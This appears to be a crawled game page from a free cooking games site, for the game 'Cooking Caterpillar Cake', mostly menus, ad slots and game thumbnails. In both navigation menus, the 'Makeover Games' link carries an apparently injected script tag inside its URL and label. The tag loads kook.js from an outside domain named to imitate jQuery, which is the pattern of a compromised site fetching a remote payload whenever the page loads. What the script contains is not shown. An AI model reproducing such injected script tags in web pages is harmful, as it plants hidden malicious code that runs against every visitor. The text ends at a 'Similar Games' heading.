

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/cooking-caterpillar-cake.html
body_size: 62380
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Caterpillar Cake Cooking - Free Online Cooking   Games</title>
<meta name="description" content="Prank time! Lets bake a realistic caterpillar cake in this free online cake game and amaze everyone with our cooking skills."/>
<meta name="keywords" content="Cooking Caterpillar Cake,cooking games online,cooking games for girls, play free online cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Cooking Caterpillar Cake"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Cooking Caterpillar Cake</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/cooking-caterpillar-cake.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/cooking-caterpillar-cake.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Cooking Caterpillar Cake</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Cooking Caterpillar Cake at TopCookingGames.com. Also play new Cooking Games like Baking Games,Food Games,Cake Games and other free Cooking Games for Girls.        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
